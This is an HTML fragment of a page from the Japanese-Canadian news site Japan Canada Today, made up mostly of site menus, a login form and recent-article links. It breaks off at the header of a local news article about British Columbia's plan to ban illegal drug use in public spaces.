<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月15日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ローカルニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BC州政府が公共スペースでの違法薬物使用禁止を目指す</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-42011" class="post-42011 post type-post status-publish format-standard has-post-thumbnail hentry category-local-news tag-british-columbia tag-health tag-society tag-drug" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

